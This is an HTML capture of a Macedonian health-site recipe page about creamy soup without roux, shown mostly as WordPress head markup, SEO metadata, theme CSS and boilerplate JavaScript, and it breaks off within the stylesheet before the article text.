

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/
body_size: 64436
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА...Вкусен и хранлив оброк полн со витамини... - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА...Вкусен и хранлив оброк полн со витамини... - НМД" />
	<meta property="og:description" content="ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА&#8230;Вкусен и хранлив оброк полн со витамини&#8230;Се чини дека денес домаќинствата ретко готват и се хранат со чорбеста храна. Поради недостиг на време најчесто се приготвуваат некои брзи јадења, смрзнати-одмрзнати, пржени или печени, купечки индустриски преработки, а старата традијација за вкусни, топли чорбички како полека да се заборава. [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2023-01-21T16:01:24+00:00" />
	<meta property="article:modified_time" content="2024-08-01T01:29:13+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="414" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="NMD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="NMD" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/","url":"https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/","name":"ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА...Вкусен и хранлив оброк полн со витамини... - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/#primaryimage"},"image":{"@id":"https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg","datePublished":"2023-01-21T16:01:24+00:00","dateModified":"2024-08-01T01:29:13+00:00","author":{"@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998"},"breadcrumb":{"@id":"https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg","width":640,"height":414},{"@type":"BreadcrumbList","@id":"https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА&#8230;Вкусен и хранлив оброк полн со витамини&#8230;"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998","name":"NMD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","caption":"NMD"},"sameAs":["http://nmd.mk"],"url":"https://nmd.mk/author/irena-poposka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА&#8230;Вкусен и хранлив оброк полн со витамини&#8230; Comments Feed" href="https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/118418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=118418' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57f5fc5932";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
